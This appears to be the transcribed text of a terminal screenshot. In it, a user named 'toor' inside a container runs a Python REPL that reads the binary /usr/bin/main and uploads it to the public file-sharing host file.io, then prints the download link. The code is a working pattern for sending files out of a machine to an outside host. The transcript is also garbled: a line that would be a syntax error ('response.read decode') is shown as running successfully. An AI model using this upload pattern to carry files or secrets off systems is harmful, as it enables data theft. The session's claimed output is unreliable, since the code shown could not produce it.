 toor@df111cf198d9:/home/slh# /usr/bin/python3.11
Python 3.11.2 (main, Sep 14 2024, 03:00:30) [GCC 12.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import urllib.request
>>> import json
>>> import os
>>>
>>> url = 'https://file.io'
>>> file_path = '/usr/bin/main'
>>> boundary = '-------------boundary'
>>>
>>> # Prepare the form data
>>> with open(file_path, 'rb') as f:
...     form_data = (
...         f'--{boundary}\r\n'
...         f'Content-Disposition: form-data; name="file"; filename="{os.path.basename(file_pat
h)}"\r\n'
...         'Content-Type: application/octet-stream\r\n'
...         '\r\n'
...     ).encode('utf-8')
...
...     form_data += f.read()
...     form_data += f'\r\n--{boundary}--\r\n'.encode('utf-8')
...
>>> headers = {
...     'Content-Type': f'multipart/form-data; boundary={boundary}'
... }
>>>
>>> request = urllib.request.Request(url, data=form_data, headers=headers)
>>> response = urllib.request.urlopen(request)
>>> result = json.loads(response.read decode('utf-8'))
>>> print(result['link'])
https://file.io/1zF40X2NI8p1
>>>
>>> quit()
toor@df111cf198d9:/home/slh#